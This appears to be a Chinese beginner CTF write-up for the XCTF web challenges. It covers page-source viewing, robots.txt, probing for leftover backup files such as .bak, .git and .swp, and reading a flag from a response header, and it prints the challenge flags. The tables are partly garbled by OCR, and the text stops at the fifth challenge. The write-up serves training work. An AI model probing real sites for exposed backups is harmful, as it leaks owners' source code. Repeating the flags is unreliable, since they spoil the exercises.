## 攻防世界Web新手区部分解



好,鸽了这么旧,学业繁忙的我就出一篇简单的攻防世界Web新手区的WriteUp吧,顺带作为自己的复习笔记。

#### 攻防世界 (xctf.org.cn)



转存失败重新上传取消



攻防世界,一大CTFers的网站,上面有在线靶场以及竞赛等资源,推荐初学者上去学习。

我们今天看一下Web新手区的一些WP吧!

## 1.view\_source



作为一个Web手,查看网页源代码是必须会的一件事情!!

点进网页一看:

## FLAG is not here

flag不在这里,那应该在源代码里。

你可以鼠标右键点击选中查看源代码或是直接按住F12查看源代码!



cyberpeace{ac663108a3ddfa45faa8fac4ed963ece}

这样,就可以直接看到flag了,直接复制粘贴,就通过第一关了!!

### 2.robots

| 难度系数: ◆★ 1.0<br>题目来源: Cyberpeace-n3k0<br>题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。<br>题目场景: ■ http://111.200.241.244:50251<br>删除场景<br>倒计时:03:59:41 延时 |
|----------------------------------------------------------------------------------------------------|
| 题目来源: Cyberpeace-n3k0<br>题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。<br>题目场景: http://111.200.241.244:50251<br>删除场景<br>倒计时:03:59:41 延时                   |
| 题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。 题目场景: http://111.200.241.244:50251                                                                          |
| 题目场景: http://111.200.241.244:50251<br>删除场景<br>倒计时:03:59:41 延时                                                                                                    |
| <b>删除场景</b><br>倒计时:03:59:41 延时                                                                                                    |
| 倒计时:03:59:41   延时                                                                                                    |
|                                                                                                    |
| 题目附件: 暂无                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 分享wp点赞赚金币哦                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

如果以前有用python写过网络爬虫的话,相信肯定不会对robots.txt陌生。

它最直接的作用就是告诉爬虫们,哪些可以爬,哪些不可以爬。

robots.txt是一个协议,而不是一个命令。

需要注意的是:

User-agent: \* 代表所有的搜索引擎种类

Disallow: 禁止爬寻目录

Allow: 允许爬寻目录

Sitemap: 网站的地图



看,直接在网址后面加个访问robots.txt。

就出来disallow的内容,再直接把robots.txt删掉,在后面加上f1ag\_1s\_h3re.php。



 $cyberpeace \{ dfd27487cbf007ab6e0b0cb365766360 \}$ 

就可以得到flag了,你就通过第二关了!!!

3.backup

| backup 1 60 最佳Writeup由话求 · 樱宁提供                               | 📄 WP   🔮 建议        |
|---------------------------------------------------------------|--------------------|
| 难度系数:                                                         |                    |
| 题目场景: http://111.200.241.244:55498<br>删除场景<br>倒计时:03:59:31 延时 |                    |
| 題目附件: 暂无<br>题目已答对                                             | 分享wp点赞赚金币哦<br>马上去写 |
| <                                                             | •                  |

看到题目描述, x老师忘记删除备份文件了!

并且:



这么一大坨文字摆在这里了!!

那我们还是来了解一下备份文件吧!

备份文件的后缀一般为

.git

.svn

.bak

.swp

.~

.bash\_history

.bkf

那我们直接一个个去试吧,不过记得.git备份文件一般是在运行git init初始化代码库的时候,会在当前目录下面 产生一个.git的隐藏文件,用来记录代码的变更记录等等。在发布代码的时候,把.git这个目录没有删除,直接发 布了。使用这个文件,可以用来恢复源代码。

而bash\_history通常是记录Linux下的用户的命令历史记录。

.swp一般是编辑文件时产生的隐藏文件,它是一个临时交换文件,用来备份缓冲区中的内容。

.svn管理备份随时间改变的各种数据,会记录每一个文件得到修改更新变动,是版本管理的利器。

.bak就是最经典的备份文件后缀;

所以我们就直接把.bak加到地址末尾,会弹出下载文件;



下载保存文件,打开查看,就得到flag了!!!



Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}

## 4.cookie

| 「<br>COOKie LateWriteup由神秘人・孔雀翎提供」                                                       | WP          | 🍨 建议                        |
|------------------------------------------------------------------------------------------|-------------|-----------------------------|
| 难度系数: ◆★ 1.0<br>题目来源: Cyberpeace-n3k0<br>题目描述・X来师告诉小字做在cookie用如了此在西 小字疑或地想:\这是来心性于的音用吗?' |             |                             |
| 题目场景:http://111.200.241.244:62588 删除场景                                                   |             |                             |
| 倒计时:03:59:53 延时<br>题目附件: 暂无                                                              |             |                             |
| 题目已答对                                                                                    | 分享wp点<br>日子 | <b>资</b> 赚金币哦<br><b>:去写</b> |
|                                                                                          |             |                             |

cookie原译为曲奇饼,实则为一个保存载客户机中的简单文本文件,它就相当于一张身份证一样,里面存储着你 在某个网页中的隐私数据,拥有cookie,你就能在Http的世界里被服务端所服务。

二话不说,打开Burp Suite,代理啥的我就不教了,自己去网上折腾一番就可以知道怎么设置代理服务器了!



噢,直接来了个提示,look-here=cookie.php那就直接访问试试!

直接在地址后面加上/cookie.php,出现提示!



那我们依旧是查看抓包的记录,果然在报文头处得到了flag

| R                                         | esponse                                                                                                    |   |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Р                                         | retty Raw Render \n Actions ↔                                                                                                    |   |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9 | HTTP/1.1 200 OK<br>Date: Wed, 13 Oct 2021 12:32:37 GMT<br>Server: Apache/2.4.7 (Ubuntu)<br>X-Powered-By: PHP/5.5.9-lubuntu4.26<br>flag: cyberpeace{0938a721aa9dcd294c9a583697836fca}<br>Vary: Accept-Encoding<br>Content-Length: 411<br>Connection: close<br>Content-Type: text/html                     |   |
| 10<br>11<br>12                            | <html><br/><head></head></html>                                                                                                    |   |
| 13<br>14                                  | <metacharset="utf-8"><br/><title><br/>Cookie<br/></title></metacharset="utf-8">                                                                                                    | 0 |
| 15<br>16<br>17<br>18<br>19<br>20          | <pre>&lt;link href="http://libs.baidu.com/bootstrap/3.0.3/css/boots&lt;br&gt;<style><br>body{<br>margin-left:auto;<br>margin-right:auto;<br>margin-TOP:200PX;</td><td></td></tr><tr><th>21<br>22<br>23<br>24<br>25<br>26</th><td>width:20em;<br>}<br></style><br/><br/><body><br/><h3></h3></body></pre> |   |

## 5.disabled\_button

| 难度系数: ◆★1.0 题目来源: Cyberpeace-n3k0 题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢? 题目场景: ▲ http://111.200.241.244:56911 图计时:03:59:35 延时    | 最佳Writeup由沐─清提供                             |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| 题目来源: Cyberpeace-n3k0<br>题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢?<br>题目场景: http://111.200.241.244:56911<br>删除场景<br>倒计时:03:59:35 延时 |                                             |
| 题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢?  题目场景: http://111.200.241.244:56911 删除场景                                                  |                                             |
| 题目场景: http://111.200.241.244:56911<br>删除场景<br>倒计时:03:59:35 延时                                                                                           | ,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢? |
| ④ 图 103:59:35 延时                                                                                                    | 244:56911                                   |
| 倒计时:03:59:35 延时                                                                                                    |                                             |
|                                                                                                    |                                             |
| 题目附件: 暂无                                                                                                    |                                             |
|                                                                                                    |                                             |
|                                                                                                    |                                             |
